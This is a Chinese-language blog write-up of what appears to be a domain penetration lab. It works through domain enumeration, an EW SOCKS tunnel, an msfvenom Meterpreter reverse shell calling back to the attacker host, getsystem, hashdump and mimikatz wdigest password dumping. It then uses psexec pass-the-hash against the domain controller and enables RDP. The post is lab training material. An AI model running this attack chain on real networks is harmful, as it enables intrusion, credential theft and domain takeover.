

确定当前用户在域中

whoami /all

net user administrator /domain



查询域管理员

net group "domain admins" /domain

攻击



转发

https://github.com/idlefire/ew

先做个转发,方便后续操作。



Kali: ./ew_for_linux64 -s rcsocks -l 1080 -e 8888

windows: ew_for_Win.exe -s rssocks 172.16.48.133 -e 8888



kali设置代理

proxychains.conf



反弹shell

msfvenom -p winodws/x64/meterpreter/reverse_tcp lhost=172.16.48.133 lport=2333 -f exe > ~/Desktop/re.exe



proxychains msfconsole

use exploit/multi/handler

set payload winodws/x64/meterpreter/reverse_tcp

set LHOST 172.16.48.133

set LPORT 2333

run



getsystem提到系统权限



绑定进程



hashdump



mimikatz



使用wdigest命令获取登录过的用户储存在内存里的明文密码



psexec

通过mimikatz的wdigest命令获取到明文密码

利用pass the hash控制域内账户

利用正向连接shell易被防火墙阻挡



这里直接找域控连,

set RHOST 192.168.52.141连上又断了,尝试下进程迁移,还是断了



竟然有明文密码,就开3389端口搞(乘会话没断)

#这个是msf获取shell之后的用法

#开启3389

run post/windows/manage/enable_rdp

#添加用户

run post/windows/manage/enable_rdp username="osword" password="zlfufu123?"发现添加不上用户,不管了,直接用administrator账户登陆

proxychains rdesktop -f 192.168.52.141

其实也可以用ms系列直接打,但是那样学不到东西。

参考链接

https://zhuanlan.zhihu.com/p/49959665

https://glotozz.github.io/2020/01/15/vulstack%E5%9F%9F%E6%B8%97%E9%80%8F%E9%9D%B6%E5%9C%BA-wp/

https://zero-day.io/get-a-meterpreter-shell-with-psexec/

https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/

本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!